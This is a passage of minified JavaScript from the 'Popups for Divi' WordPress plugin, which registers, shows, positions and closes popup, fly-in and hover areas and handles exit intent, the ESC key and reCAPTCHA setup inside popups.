I(){g.attr("data-da-area",i),y.attr("data-da-area",i),y.attr("data-da-registered",1),y.attr("data-da-type",f.theType()),y.attr("data-da-close-btn",f.getData("showclose")?"yes":"no"),y.attr("data-da-close-bg",f.getData("closeAlt")?"none":"solid"),y.attr("data-da-loader",f.getData("withLoader")?"yes":"no"),y.attr("data-da-shadow",f.getData("shadow")?"yes":"no"),y.attr("data-da-color",f.getData("darkMode")?"dark":"light"),y.attr("data-da-overflow",f.getData("overflow")),y.attr("data-da-size",f.getData("size"));var e=f.getData("wrapClasses");e&&y.addClass(e),j("position",f.setPosition),f.doAction("refresh_area")}function O(){if(f.isVisible()){g.find("."+p.getOption("closeButtonClass")).off(".da");var e=function(e,t){return u.debug("Click on",t,"close-button"),f.doAction("close_area",f,t),e.preventDefault(),!1};y.find("div ."+p.getOption("triggerCloseClass")).off(".da").on("click.da",(function(t){return e(t,"custom")})),A.find("a").off(".da").on("click.da",(function(t){return e(t,"default")})),d(window).on("resize",N),f.addAction("close_area",F)}else y.find("div ."+p.getOption("triggerCloseClass")).off(".da"),A.find("a").off(".da"),d(window).off("resize",N),f.removeAction("close_area")}function P(e){f.isVisible()?f.getData("hasShowAnim")?(u.info("✨ Animate the area (show)",f.theId()),DiviArea.UI.animateArea(f,"show",(function(){return function(e){f.getData("showclose")&&(u.debug("Show the default close button"),A.show()),e()}(e)}))):e():f.getData("hasShowAnim")?(A.hide(),u.info("✨ Animate the area (hide)",f.theId()),DiviArea.UI.animateArea(f,"hide",e)):e()}function H(){if(!A){var e=p.getOption("closeButtonClass"),t=e+"-wrap";A=d("<span>").addClass(t).appendTo(y),d("<a>").attr("href","#close").addClass(e).html("&times;").appendTo(A),A.hide(),f.doAction("area_close_button",A,f)}}function S(){if(!y){var e=p.getOption("popupWrapperClass");(y=g.parent()).hasClass(e)||(g.wrap("<div>"),(y=g.parent()).addClass(e)),y.detach().appendTo("body"),E(y),f.doAction("area_wrap",y,f)}}function T(){var e=this;_&&clearTimeout(_),_=setTimeout((function(){_=0,e.inDom()&&I()}),20)}function z(e){return e.toLowerCase().trim().replace(/-/,"")}function F(e,t){var i=this,a=!1;if(a=i.applyFilters("ignore_close_area",a,i,t))return u.debug("Ignored, manually cancelled in filter"),!0;DiviArea.hide(i)}function N(){s.windowWidth=0,s.windowHeight=0,s.wrapperWidth=0,s.wrapperHeight=0,j("resize",V)}function V(){if(f.isVisible()){var e=f.getSize(),t=[e.width,e.height,e.contentWidth,e.contentHeight,e.windowWidth,e.windowHeight].join("-");if(v._resizeState!==t){if(v._resizeState=t,A.css({width:e.width,height:e.height}),(f.isType("popup")||f.isType("flyin"))&&"show"!==f.getData("overflow")&&"full-height"!==f.getData("size")&&"full-screen"!==f.getData("size")){var i="auto"===f.getData("size")?20:0;if(y.attr("data-da-size-full-height"))e.windowHeight-e.contentHeight>=i&&(y.removeAttr("data-da-size-full-height"),y.removeClass(p.getOption("fullHeightClass")));else e.windowHeight-e.contentHeight<i&&(y.attr("data-da-size-full-height",1),y.addClass(p.getOption("fullHeightClass")))}j("position",f.setPosition)}}}function M(e,t){var i,a="";if(t||""===(a=p.getStyleDef(y[0],e))&&(a=p.getStyleDef(g[0],e)),""===a){var n=y.find(".et_pb_section");for(i=0;i<n.length&&!a;i++)a=p.getStyleDef(n[i],e,['[class*="et_pb_section_dap_"]'])}return a}function W(){var e=M("width",!1),t=M("max-width",!0);e&&"auto"!==e||(f.isType("popup")||y.css("width","100%"),g.css("width","100%")),t&&g.css("max-width",t)}function j(e,t){var i=this;k[e]||(k[e]=window.setTimeout((function(){k[e]=!1,t.apply(i)}),4))}function E(e){e.data("isArea",!0),e.data("area",f),e.data("areaConfig",v),e.getArea=function(){return f},e[0].DiviAreaItem=f,e[0].DiviAreaConfig=v}function L(){}this.theId=function(){return"#"+i},this.theKey=function(){return a},this.hasId=function(e){e=e.replace(/^#/,"",e);var t=DiviArea.Data.getRealId(e);return t||(t=DiviArea.Data.getRealId("divi-area-"+e)),!(!t||t!==this.theId())},this.theType=function(){return n},this.isType=function(e){if(!e)return!0;if("string"!=typeof e)throw new Error("DiviAreaItem.isType() expects a string parameter. Given value is a "+typeof e);if((e=z(e))===n)return!0;if("any"===e||"all"===e)return!0;for(var t=0===e.indexOf("not:"),i=e.replace(/^not:\s*/,"").split(/\s*,\s*/),a=0;a<i.length;a++)if(i[a]===n)return!t;return t},this.show=function(){DiviArea.show(this)},this.hide=function(){DiviArea.hide(this)},this.get=function(e){return e?d(e,g):g},this.getWrap=function(){return y},this.getCloseButton=function(){return A},this.focus=function(){var e=p.getOption("activePopupClass");c.activateContainer(g),f.hasClass(e)||(f.addClass(e),f.doAction("focus_area"))},this.blur=function(){var e=p.getOption("activePopupClass");c.deactivateContainer(g),f.hasClass(e)&&(f.removeClass(e),f.doAction("blur_area"))},this.attach=function(){if(T(),f.isPrepared(!0)||(r=!1),f.inDom()&&f.isVisible())return f;o=!0;var e=f.findHook();return g.hide(),e?("replace"===e.position&&!0===e.target.data("isArea")?(e.target.blur(),e.target.data("area").detach(!1),e=f.findHook()):"before"===e.position&&(e.target=e.target.prev()),e.target.after(y.detach()),y.attr("data-inline-pos",e.position),"replace"===e.position&&(C=e.target.detach())):y.detach().appendTo(f.getData("container")),y.closest("#et-boc").length||(y.wrap('<div id="et-boc" class="dynamic">'),y.wrap('<div class="et-l dynamic">')),j("position",f.setPosition),f.setVisible(!0,(function(){if(u.debug("Prepare Size-Observer and position the Area"),w){var e=p.getOption("closeButtonClass")+"-wrap";g.children().each((function(t,i){-1===i.className.indexOf(e)&&w.observe(i)})),w.observe(g[0]),D.observe(y[0])}j("position",f.setPosition),u.debug("Area.attach() is completed for Area",f.theId())})),f},this.detach=function(e){if(void 0===e&&(e=!0),f.isPrepared()&&!f.inDom())return f;return f.isPrepared(!0)||(r=!0),w&&w.disconnect(),D&&D.disconnect(),f.setVisible(!1,(function(){u.debug("Remove Area from DOM",f.theId());var e=y.parent();C&&(y.after(C),C=null),g.hide(),y.detach(),y.removeAttr("data-inline-pos"),e.hasClass("dynamic")&&!e.children().length&&e.parent().remove(),u.debug("Area.detach() is completed for Area",f.theId())}),e),f},this.findHook=function(){var e='[data-area-hook="'+f.getData("hookid")+'"]',t=d(e);return!!t.length&&{position:t.data("area-place"),target:t.nextAll(':not([data-area-hook]):not([data-inline-pos="before"]):not([data-inline-pos="after"])').first()}},this.setVisible=function(e,t,a){if(void 0===a&&(a=!0),e=!!e,f.isPrepared()&&f.isVisible()===e)return f;"function"!=typeof t&&(t=L),r=e;var n=e?"Show":"Hide";return O(),a&&f.isPrepared()?(u.debug(n+" the prepared Area: Trigger animation",i),P(t)):(u.debug(n+" the Area without animation",i),t()),f.isVisible()?(W(),f.doAction("show_area")):f.doAction("hide_area"),f},this.setPosition=function(){var e={},t={};if(!f.isVisible()||!f.inDom())return f;if(f.getData("maxheight")&&(e.overflow="auto",e.maxHeight="100%",t.maxHeight=f.getData("maxheight")),f.getData("maxwidth")&&(e.maxWidth="100%",t.maxWidth=f.getData("maxwidth")),t.zIndex=f.getData("zindex"),f.doAction("resize_area"),f.isType("inline")||f.isType("hover"))y.removeAttr("data-da-position"),y.removeAttr("data-da-position-h"),y.removeAttr("data-da-position-v");else{var i=f.getData("positionh"),a=f.getData("positionv"),n=f.getData("size"),o=f.getSize(),r={minX:0,minY:0,maxX:o.windowWidth,maxY:o.windowHeight};if(y.attr("data-da-position",f.getData("position")),y.attr("data-da-position-h",i),y.attr("data-da-position-v",a),f.isType("flyin")&&(r.minY=parseInt(d("html").css("margin-top"))),f.doAction("position_boundary",r,f),r.minX>r.maxX){var s=r.maxX;r.maxX=r.minX,r.minX=s}if(r.minY>r.maxY){var l=r.maxY;r.maxY=r.minY,r.minY=l}if("full-width"===n||"full-screen"===n)t.left=r.minX,t.right=r.maxX,t.width="auto";else switch(i){case"left":t.left=r.minX;break;case"right":t.right=parseInt(o.windowWidth-r.maxX);break;case"center":t.left=parseInt(r.minX+(r.maxX-r.minX-o.wrapperWidth)/2)}if("full-height"===n||"full-screen"===n)t.top=r.minY,t.bottom=r.maxY,t.height="auto";else if(!y.attr("data-da-size-full-height"))switch(a){case"top":t.top=r.minY;break;case"bottom":t.bottom=parseInt(o.windowHeight-r.maxY);break;case"center":t.top=parseInt(r.minY+(r.maxY-r.minY-o.wrapperHeight)/2)}f.doAction("position_area",t,e,f)}return g.css(e),y.css(t),f},this.setTriggerEvent=function(t){var i=!1;return t&&(f.setData("event",t),t.currentTarget?i=t.currentTarget:t instanceof jQuery?i=t.first():window.HTMLElement&&e instanceof window.HTMLElement&&(i=d(t))),f.setData("attachto",i),u.debug("Attached to element:",i||"(none)"),f},this.isVisible=function(){return r},this.inDom=function(){return o},this.isPrepared=function(e){void 0===e&&(e=!1);var t=l;return!l&&e&&(o=!0,l=!0),t},this.getSize=function(){var e=f.isVisible();if(s&&void 0!==s.width||(s={}),s.width||(s.width=e?g[0].clientWidth:0),s.height||(s.height=e?g[0].clientHeight:0),s.contentWidth||(s.contentWidth=e?g[0].scrollWidth:0),!s.contentHeight&&(s.contentHeight=0,e))if(g.hasClass("et_pb_section")){var t=window.getComputedStyle(g[0]);s.contentHeight+=parseInt(t["border-top-width"]),s.contentHeight+=parseInt(t["padding-top"]),s.contentHeight+=parseInt(t["padding-bottom"]),s.contentHeight+=parseInt(t["border-bottom-width"]),g.children().each((function(){s.contentHeight+=this.offsetHeight}))}else s.contentHeight=g[0].scrollHeight;return s.wrapperWidth||(s.wrapperWidth=e?y[0].offsetWidth:0),s.wrapperHeight||(s.wrapperHeight=e?y[0].offsetHeight:0),s.windowWidth||(s.windowWidth=window.innerWidth),s.windowHeight||(s.windowHeight=window.innerHeight),s},this.getData=function(e){var t;return e?(e=e.toLowerCase().replace(/[^a-z0-9]/,""),b.hasOwnProperty(e)?(e=b[e],t=!v[e]):t=v[e]):t=Object.keys(v).filter((function(e){return"string"==typeof e&&"_"!==e[0]})).reduce((function(e,t){return e[t]=v[t],e}),{}),t},this.setData=function(e,t){if(void 0===t)return this;if(e=e.toLowerCase().replace(/[^a-z0-9]/,""),m.hasOwnProperty(e))t=p.toBool(t,m[e]),b.hasOwnProperty(e)&&(e=b[e],t=!t);else switch(e){case"fixzindex":case"zindex":t=parseInt(t);break;case"closedelay":t=parseFloat(t);break;case"position":-1!==t.indexOf("top")?v.positionv="top":-1!==t.indexOf("bottom")?v.positionv="bottom":v.positionv="center",-1!==t.indexOf("left")?v.positionh="left":-1!==t.indexOf("right")?v.positionh="right":v.positionh="center",t=v.positionv+"-"+v.positionh;break;case"positionh":if("left"!==t&&"right"!==t&&"center"!==t)return f;break;case"positionv":if("top"!==t&&"bottom"!==t&&"center"!==t)return f;break;case"container":(t=d(t).first()).length||(t=d("body"));break;case"attachto":t=d(t).first()}switch(v[e]=t,e){case"positionh":case"positionv":v.position=v.positionv+"-"+v.positionh}return T(),f},this.doAction=function(e){for(var t=[],i=arguments.length-1;i-- >0;)t[i]=arguments[i+1];t.length||(t=[f]),DiviArea.doAction.apply(DiviArea,[[e,e+"_"+f.theKey()]].concat(t))},this.applyFilters=function(e,t){for(var i=[],a=arguments.length-2;a-- >0;)i[a]=arguments[a+2];return i.length||(i=[f]),DiviArea.applyFilters.apply(DiviArea,[[e,e+"_"+f.theKey()],t].concat(i))},this.addFilter=function(e,t,i,a){DiviArea.addFilter(e+"_"+f.theKey(),t,i,a)},this.addAction=function(e,t,i,a){DiviArea.addAction(e+"_"+f.theKey(),t,i,a)},this.removeFilter=function(e,t){DiviArea.removeFilter(e+"_"+f.theKey(),t)},this.removeAction=function(e,t){DiviArea.removeAction(e+"_"+f.theKey(),t)},this.addActionOnce=function(e,t,i,a){DiviArea.addActionOnce(e+"_"+f.theKey(),t,i,a)},this.hasClass=g.hasClass.bind(g),this.addClass=g.addClass.bind(g),this.removeClass=g.removeClass.bind(g),this.attr=g.attr.bind(g),this.removeAttr=g.removeAttr.bind(g),this.find=g.find.bind(g),this.css=g.css.bind(g),function(e){for(var t in x=x.bind(e),I=I.bind(e),O=O.bind(e),P=P.bind(e),T=T.bind(e),S=S.bind(e),H=H.bind(e),F=F.bind(e),N=N.bind(e),V=V.bind(e),M=M.bind(e),W=W.bind(e),j=j.bind(e),E=E.bind(e),e)e.hasOwnProperty(t)&&"function"==typeof e[t]&&(e[t]=e[t].bind(e))}(f),x()};var e,t,i,a,n,o,r,s={isPro:!1,version:"2.3.6",lib:"DiviPopup",app:"Popups for Divi",_notice:"You can disable the debug output by disabling WP_DEBUG"};e=jQuery,t=window.DiviArea||{},i=t.Core=t.Core||{},a=t.Utils=t.Utils||{},n=t.Debug=t.Debug||{},o=t.Data=t.Data||{},r=0,t.init=function(){var e=s;for(var o in e)e.hasOwnProperty(o)&&!this.hasOwnProperty(o)&&"_"!==o[0]&&(this[o]=e[o]);this.info=this.lib+"-"+this.version,this.loaded=!0,n.info("🚀 Initialize "+this.app,"- JS API:",this.info),n.info("ℹ️",e._notice),n.debug("Details about the Debug Mode","https://divimode.com/knowledge-base/debug-options/"),a.init(),t.UI.init(),i.smartInit()},t.markClosed=function(e,i){var o=t.getArea(e);o&&(e=o.theId()),e=e.replace(/^#/,""),a.getOption("debug")&&n.info("📌 Mark Area as closed for "+i+" minutes:",e),a.setLocalData(e,"1",i)},t.isClosed=function(e){var i=t.getArea(e);i&&(e=i.theId()),e=e.replace(/^#/,"");var r=a.getLocalData(e);if(a.getOption("debug")){var s=o.sanitizeId(e);"1"===r?n.info("📌 Area is still closed:",s):n.info("📌 Area is not closed:",s)}return"1"===r},t.register=function(a,s,l,d){var c;if(void 0===s&&(s={}),void 0===l&&(l=!1),"string"!=typeof a||e(a).length||(a=o.sanitizeId(a)),a&&(c=e(a)),!c||1!==c.length)return n.error("Cannot find the Area element:",a),!1;var p=t.getArea(a);if(p)return p;if("string"!=typeof a&&((a=c.attr("id"))&&!t.getArea(a)||(a=c.data("id")),a&&!t.getArea(a)||(a="dynamic-area-"+ ++r),c.attr("id",a)),c.length&&s.selector&&(c=c.filter(s.selector),delete s.selector),!c.length)return n.error("Cannot find the Area element:",a),!1;if(c.length>1)return n.error("Multiple matching elements found, but require exactly one:",a,c),!1;if("function"!=typeof l||d||(d=l,l=!1),!l){if(c.data("da-type"))l=c.data("da-type"),c.removeAttr("data-da-type");else if(c.data("type"))l=c.data("type"),c.removeAttr("data-type");else for(var u=c[0].className.split(/\s+/),f=0;f<u.length;f++)if(0===u[f].indexOf("divi-area-type-")){l=u[f].replace("divi-area-type-",""),c.removeClass(u[f]);break}if(!l)return n.error("Cannot determine the type for this Area",a,c),!1}if(n.group("Register Area | "+l+" | "+a),s.areaHook&&s.hookId&&"inline"===l){var h=e(s.areaHook).first();if(h.length){var g=e("<span>");g.attr("data-area-hook",s.hookId),g.attr("data-area-place",s.areaPlace),h.before(g)}else n.error("Inline hook not found:",s.areaHook)}var v=o.createArea(c,l,a);return s.alternateid?o.addAltId(v.theId(),s.alternateid):s.alternateId?o.addAltId(v.theId(),s.alternateId):s.ids&&o.addAltId(v.theId(),s.ids),delete s.alternateid,delete s.alternateId,delete s.ids,Object.keys(s).forEach((function(e){v.setData(e,s[e])})),v.setData("wrapClasses","et-l entry-content"),v.setData("container",i.getContext()),v.applyFilters("pre_init_area",!1)||(v.isType("inline")&&v.getData("static")?(i.initContainer(v),t.show(a,"static")):v.detach()),n.info("➕ Registered new area:",a,"("+l+")"),n.group(),"function"==typeof d&&d(v),v.doAction("init_area"),v},t.show=function(e,o){if(!e)return!1;var r=t.getArea(e);return r?a.showOnViewport(r)?(n.group("Show area",r.theId()),r.setData("hasShowAnim",!r.isVisible()),r.setTriggerEvent(o),r.isType("hover")&&i.setupHoverArea(r),i.attachArea(r),i.reOrderAreas(),n.group(),!0):(n.debug("Do not trigger area on this device:",r.theId()),!1):(n.error("Could not find an area with the ID:",e),!1)},t.hide=function(e){var t=o.getVisibleArea(e);t&&(t.setData("hasShowAnim",!0),t.setData("event",void 0),n.debug("Close area and unlink event handlers:",t.theId()),i.detachArea(t)),i.reOrderAreas()},function(e,t,i){var a=t.DiviArea||{},n=a.Core=a.Core||{},o=a.Utils=a.Utils||{},r=a.Debug=a.Debug||{},s=t.ResizeObserver||t.WebKitResizeObserver,l=null,d=!1,c=!1,p=e("body");function u(e,t){n.isArea(e)||(e=a.Data.getVisibleArea())&&(r.debug("Close the top-most area"),e.doAction("close_area",e,"default"))}function f(e){if(27===e.keyCode)return function(){r.info("⚡️ ESC-key pressed");var e=!1,t=a.Data.getVisibleArea(null,"popup");return t?(e=t.getData("isblocking"),(e=a.applyFilters("ignore_esc_key",e))?(r.debug("Ignored, manually cancelled in filter"),!0):(r.debug("Close top-most popup"),a.doAction("close_area",null,"esc"),!1)):(r.debug("Ignored, no popup is visible"),!0)}()}function h(){var e,t=["popup","flyin","inline"];function i(t,i){e||t.getData("triggerexit")&&(a.isClosed(i)?t.setData("triggerexit",!1):a.show(i,"exit")&&(t.setData("triggerexit",!1),e=!0))}for(var n in t)e=!1,a.Data.loopAllAreas(i,t[n])}function g(e,t){var i=[];if(t.isType("popup")&&"show"===e&&t.getData("singleton")&&(a.Data.loopVisibleAreas("popup",(function(e){e.theId()!==t.theId()&&i.push(e.theId())})),r.debug("Singleton Popup detected. Close all open Popups:",i)),"hide"===e?t.doAction("before_hide_area",t,i):t.doAction("before_show_area",t,i),i.length)for(var o in r.debug("Hide following areas:",i),i){var s=a.getArea(i[o]);s&&s.inDom()&&n.detachArea(s)}}function v(t,i){var n;if(n=a.Data.sanitizeId(i))if(t.attr("data-area-id"))r.debug("Trigger already prepared",t[0]);else if(a.getArea(n)){var s=o.getOption("hoverTriggerClass"),l=o.getOption("clickTriggerClass");t.attr("data-area-id",n),t.addClass("popup-trigger"),t.off("click"),t.hasClass(s)&&(t.on("mouseenter._da",d),r.debug("Prepared Hover trigger to open this area:",n,t[0])),t.hasClass(s)&&!t.hasClass(l)||(t.on("click._da",d),r.debug("Prepared Click trigger to open this area:",n,t[0]))}else r.debug("Ignore trigger. No area found with this ID:",t[0]);else r.debug("Ignore trigger. Invalid target ID:",i,t[0]);function d(t){var i=e(t.target);return!("A"!==i.prop("tagName")||!i.attr("href").length||i.attr("data-area-id"))||(t.preventDefault(),t.stopImmediatePropagation(),r.debug("Trigger area:",n),a.show(n,t),!1)}}function m(i,a){void 0===a&&(a=0),t.recaptcha_test=i;var n=t.grecaptcha,o=t.__recaptcha_api;if(n&&i&&i.length)if(o&&n.render&&n.execute){var s=((e('script[src*="google.com/recaptcha/api.js"]').attr("src")||"").split("?")[1]||"").split("&");try{var l=p("onload"),d=p("render"),c=t.etCore&&etme.api&&etme.api.spam&&etme.api.spam.recaptcha&&etme.api.spam.recaptcha.isEnabled&&etme.api.spam.recaptcha.isEnabled()?etme.api.spam.recaptcha:null;c&&i.find(".et_pb_recaptcha_enabled").length&&c.init(),l&&"function"==typeof t[l]&&t[l](),i.find("form [data-sitekey]").length>0&&i.find("form").each((function(){var i=e(this),a=i.find("[data-sitekey]");if(a.length&&!i.find('iframe[src*="/recaptcha/"]').length){var o={sitekey:a.attr("data-sitekey"),type:a.attr("data-type"),size:a.attr("data-size"),theme:a.attr("data-theme"),badge:a.attr("data-badge"),tabindex:a.attr("data-tabindex")},r=a.attr("data-callback"),s=a.attr("data-expired-callback");r&&"function"==typeof t[r]&&(o.callback=t[r]),s&&"function"==typeof t[s]&&(o["expired-callback"]=t[s]);var l=n.render(a[0],o);t.recaptchaWidgets&&recaptchaWidgets.push(l)}})),d.length>10&&n.execute(d,{action:"homepage"}).then((function(e){i.find('form [name="g-recaptcha-response"]').val(e)}))}catch(e){r.debug("ReCaptcha init failed:",e)}}else a<5&&(isNaN(a)&&(a=0),setTimeout((function(){return m(i,a+1)}),250));function p(e){var t=s.filter((function(t){return 0===t.indexOf(e+"=")}))[0];return t=t?t.replace(/^.*?=/,""):""}}function b(t){var i=e(t.target).closest("[data-da-type][data-da-registered]"),a=o.getOption("fullHeightClass");return!(!i.length||!i.hasClass(a)&&"show"!==i.attr("data-da-overflow"))||(t.preventDefault(),t.stopPropagation(),!1)}n.smartInit=function(){var r=o.getOption("initializeOnEvent");function s(){d||setTimeout(n.init,1)}r?(e(t).add(i).one(r,(function(){setTimeout(n.init,1)})),t.addEventListener("error",s),a.addAction("load",(function(){t.removeEventListener("error",s)})),setTimeout(n.init,350)):setTimeout(n.init,1)},n.init=function(){d||(d=!0,r.debug("Initialize the app"),a.doAction("load"),(l=e(o.getOption("baseContext")).filter(":visible").first()).length?(l.closest("#et-boc").length||(l.append('<div id="et-boc" class="dm-base-context"><div class="et-l"></div></div></div>'),l=l.find(".dm-base-context#et-boc .et-l").first()),r.debug('Base context "'+o.getOption("baseContext")+'" found',l)):r.error('Could not find the popup container "'+o.getOption("baseContext")+'"'),function(){var t=e(".et_pb_fullscreen_nav_container #mobile_menu_slide");if(!t.length)return;t.parent().css({minHeight:t.outerHeight()})}(),setTimeout((function(){e(t).on("mouseleave.da",(function(e){var n;"input"!==e.target.tagName.toLowerCase()&&"textarea"!==e.target.tagName.toLowerCase()&&"select"!==e.target.tagName.toLowerCase()&&(n=Math.max(i.documentElement.clientWidth,t.innerWidth||0),e.clientX>=n-50||e.clientY>=50||e.toElement||e.relatedTarget||(r.info("⚡️ Exit-intent detected (mouse leave)"),a.doAction("exit_intent","mouse-leave")))})),a.addAction("exit_intent",h)}),o.getOption("onExitDelay")),a.addAction("ready",(function(){a.addAction("close_area",u),function(e){var i=t.MutationObserver||t.WebKitMutationObserver,a=t.addEventListener,o=n.getContext(),s=!1;function l(){s||(s=setTimeout((function(){s=!1,r.debug("DOM changed"),e()}),50))}if(i){new i((function(e){if(e[0].addedNodes.length||e[0].removedNodes.length)return l()})).observe(o[0],{childList:!0,subtree:!0})}else a&&(o.addEventListener("DOMNodeInserted",l,!1),o.addEventListener("DOMNodeRemoved",l,!1))}(n.activateContainer),e(i).on("keyup",f)}),1),a.addAction("ready",(function(){n.activateContainer()}),9),a.doAction("ready"),"function"==typeof t.et_pb_side_nav_page_init&&(e(t).off("scroll",et_pb_window_side_nav_scroll_init),e("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a").remove(),et_pb_side_nav_page_init()))},n.isArea=function(e){return e&&e instanceof DiviAreaItem},n.getContext=function(){return l},n.reOrderAreas=function(){var e=a.Data.countVisibleAreas("popup"),t=a.Data.countVisibleAreas("flyin"),i=a.Data.countVisibleAreas("hover");if(e?p.addClass("da-popup-visible"):(a.hideOverlay(),p.removeClass("da-popup-visible")),t?p.addClass("da-flyin-visible"):p.removeClass("da-flyin-visible"),i?p.addClass("da-hover-visible"):p.removeClass("da-hover-visible"),a.Data.countVisibleAreas()){var n=o.getOption("zIndex"),s=a.Data.countVisibleAreas("not: inline"),l=a.Data.countVisibleAreas("popup"),d=[],c=0,u=0,f={};if(r.debug("Refresh the z-index of visible areas"),a.Data.loopVisibleAreas("not:inline",(function(e){return e.blur()})),a.Data.getVisibleArea().focus(),a.Data.loopVisibleAreas("not: inline",(function(e){var t,i=e.getData("fixZIndex");e.isType("popup")?(u++,t=n+s-l+u,e.hasClass(o.getOption("activePopupClass"))&&(f.overlay=t,t+=1)):(c++,t=n+c),isNaN(i)||(t=i),f[e.theId()]=t})),(f=a.applyFilters("reorder_areas",f)).overlay&&!isNaN(f.overlay)){var h=a.showOverlay(f.overlay);d.push({id:"-",type:"overlay","z-index":h})}for(var g in f)f.hasOwnProperty(g)&&v(g);r.info("👓 List of visible Areas:"),r.table(d)}function v(e){if("overlay"!==e){var t=a.getArea(e);if(t){var i=t.applyFilters("apply_z_index",f[e],t);i&&!isNaN(i)&&t.setData("zindex",i),t.isType("popup")&&t.attach(),d.push({id:t.theId(),type:t.theType(),"z-index":t.getData("zindex")||null})}}}},n.activateContainer=function(i){var s,l,d=!i?"document":"the Area #"+i.attr("id");if(void 0===i?i=p:n.isArea(i)&&(i=i.get()),function(t){t.find(o.getOption("popupSelector")).not("[data-da-area]").filter("[id],."+o.getOption("exitIndicatorClass")).each((function(){var t=e(this);r.debug("Found an inline Popup Area:",t.attr("id")),a.register(t,{},"popup")}))}(i),(l=function(i,a){var n,o,r,s=[];if(!i.ids||!i.ids.length)return[];function l(t,i){var a;for(a=0;a<i.length;a++){var n=e(i[a]);n.attr("data-area-id")||(n.attr("data-da-area")||n.hasClass("divi-area-wrap")||n.hasClass("et_pb_section")&&n.hasClass("popup")||s.push({id:t,item:n}))}}for(n=0;n<i.ids.length;n++){var d="#"+(r=i.ids[n].replace(/^#/,"")),c=i.linkPrefix?"#"+i.linkPrefix+r:"",p="."+r,u=i.classPrefix?"."+i.classPrefix+r:"",f=i.dataAttrib?i.dataAttrib+'="'+r+'"':"";if(l(r,e('[href="'+d+'"]',a)),c&&l(r,e('[href="'+c+'"]',a)),l(r,e(p,a)),u&&l(r,e(u,a)),f&&l(r,e("["+f+"]",a)),t.et_link_options_data)for(o=et_link_options_data.length-1;o>=0;o--)if(d===et_link_options_data[o].url||c===et_link_options_data[o].url){var h=e("."+et_link_options_data[o].class,a);l(r,h),h.off("click"),et_link_options_data.splice(o,1)}}return s}({ids:a.listAreas(),linkPrefix:"popup:",dataAttrib:o.getOption("idAttrib"),classPrefix:o.getOption("triggerClassPrefix")},i)).length){for(r.group("Activate all triggers in "+d),s=0;s<l.length;s++){var c=l[s];v(c.item,c.id)}r.group()}else r.debug("No new triggers found in "+d);n.initContainer(i)},n.initContainer=function(i){var n,r=a.getArea(i);if(r)return i=r.get(),n=r.getData("post_id"),!0!==i.data("_daInitDone")&&(i.data("_daInitDone",!0),p.trigger("post-load"),i.find("img[loading=lazy]").attr("loading","eager"),"function"==typeof t.et_fix_pricing_currency_position&&et_fix_pricing_currency_position(i.find(".et_pb_pricing_table")),n&&i.find(".et_pb_newsletter_form").length&&i.find(".et_pb_newsletter_form [name=et_pb_signup_post_id]").val(n),m(i),function(t){var i=t.getArea();t.find("img").on("load",(function(){return t.trigger("resize")})),"show"!==i.getData("overflow")&&t.find(".et_pb_row").each((function(){var t=e(this),i=o.getStyleDef(t[0],"height"),a=o.getStyleDef(t[0],"max-height");i&&(t.css("height","auto"),o.getStyleDef(t[0],"min-height")||t.css("min-height",i)),a&&t.css("max-height","none")}));t.trigger("resize")}(i),function(t){function i(){var i=e(this),n=i.attr("href").split("#")[1];try{t.find('[id="'+n+'"],a[name="'+n+'"]').length&&i.off("click").on("click",a)}catch(e){}}function a(i){var a=e(this).attr("href").split("#")[1],n=t.find('[id="'+a+'"],a[name="'+a+'"]').first();return t.animate({scrollTop:n.position().top},400),i.preventDefault(),!1}t.find("[href*=#]").each(i)}(i)),void 0!==t.et_reinit_waypoint_modules&&t.et_reinit_waypoint_modules(),i},n.deactivateContainer=function(t){n.isArea(t)&&(r.debug("Deactivate all triggers in area",t.theId()),t.find("[data-area-id]").each((function(){!function(e){r.debug("Remove trigger:",e[0]),e.removeAttr("data-area-id"),e.removeClass("popup-trigger"),e.off("._da")}(e(this))})))},n.attachArea=function(e){c||(c=!0,g("show",e),c=!1),a.Data.addVisibleArea(e),e.attach()},n.detachArea=function(e){if(c||(c=!0,g("hide",e),c=!1),e.inDom()){if(!n.isArea(e)||!e.inDom())return;e.removeClass("__is_animating"),a.Data.removeVisibleArea(e),e.blur(),e.detach()}},n.setupHoverArea=function(a){var n=a.getData("attachto"),l=a.get(),d=a.getWrap();if(n.length){var c,p=o.isPosition(n,"fixed"),u=a.theId(),f=a.getData("closeTrigger"),h=1e3*a.getData("closedelay"),g=e("html")[0],v=e("#page-container")[0],m=!1,b=!1,y=!1;s&&(y=new s((function(e){for(var t=0;t<e.length;t++){var i=e[t].contentRect,a=i.width+"-"+i.height;a!==b&&(b=a,A())}}),{box:"border-box"})),y&&y.observe(n[0]),a.addAction("resize_area",A),c=a.getCloseButton(),"click"===f?e(i).on("click."+a.theKey(),(function(t){e(t.target).closest(u).length||_()})):"hover"===f&&(l.on("mouseleave._dah",_),c.on("mouseleave._dah",_),n.on("mouseleave._dah",_)),n.on("mouseenter._dah",w),c.on("mouseenter._dah",w),l.on("mouseenter._dah",w),a.addAction("close_area",D),r.debug("Prepared positioning of hover area")}else r.error("Hover Area without alignment element found");function A(){var e=p?n[0].getBoundingClientRect():o.getClientRect(n),i=a.getData("positionv"),s=a.getData("positionh"),l=a.getSize(),c=parseInt(getComputedStyle(g).marginTop),u=parseInt(getComputedStyle(v).marginTop),f={},h={left:"",top:"",right:"",bottom:"",width:"",height:"",position:p?"fixed":"absolute"};"top"===i||"bottom"===i?(h.top="top"===i?e.top-l.height:e.bottom,h.left=e.left+e.width/2-l.width/2):"left"===s||"right"===s?(h.left="left"===s?e.left-l.width:e.right,h.top=e.top+e.height/2-l.height/2):"center"===s&&"center"===i?(h.left=e.left+e.width/2-l.width/2,h.top=e.top+e.height/2-l.height/2):r.error("Invalid position",a.getData("position")),h.top-=c+u,h.top<0&&(h.top=0),h.left<0&&(h.left=0),h.left+l.width>t.innerWidth&&(h.left=t.innerWidth-l.width),a.doAction("position_area",h,f,a),r.debug("Area position:",h),d.css(h),a.css(f)}function _(){w(),m=setTimeout(D,h)}function w(){m&&clearTimeout(m),m=!1}function D(){var t=a.getData("attachto");t&&t.length&&n!==t||(y&&y.disconnect(),a.removeAction("resize_area",A),e(i).off("."+a.theKey()),l.off("._dah"),n.off("._dah"),a.removeAction("close_area",D),a.hide())}},n.disableBodyScroll=function(){if(!0!==p.data("da-disable-scroll")){p.data("da-disable-scroll",!0),o.bindPassiveEvent([p,a.getOverlay()],"mousewheel touchmove",b);var 